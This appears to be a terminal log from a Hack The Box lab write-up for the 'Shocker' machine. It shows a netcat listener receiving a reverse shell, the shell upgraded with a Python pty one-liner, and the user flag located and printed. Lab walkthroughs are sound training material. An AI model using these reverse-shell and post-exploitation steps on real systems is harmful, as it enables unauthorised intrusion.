 user@kali:~/hackthebox/tmp$ nc -nvlp 6969
listening on [any] 6969 ...
connect to [10.10.14.25] from (UNKNOWN) [10.10.10.56] 43208
id
uid=1000(shelly) gid=1000(shelly) groups=1000(shelly),4(adm),24(cdrom),30(dip),46(plugdev),110(lxd),115(lpadmin),116(sambashare)
which python
which python3
/usr/bin/python3
python3 -c "import pty;pty.spawn('/bin/bash')"
shelly@Shocker:/usr/lib/cgi-bin$ find / -iname user.txt 2>/dev/null
find / -iname user.txt 2>/dev/null
/home/shelly/user.txt
shelly@Shocker:/usr/lib/cgi-bin$ cat /home/shelly/user.txt
cat /home/shelly/user.txt
08c82eb1158a6fd57d354d0a259780ff
shelly@Shocker:/usr/lib/cgi-bin$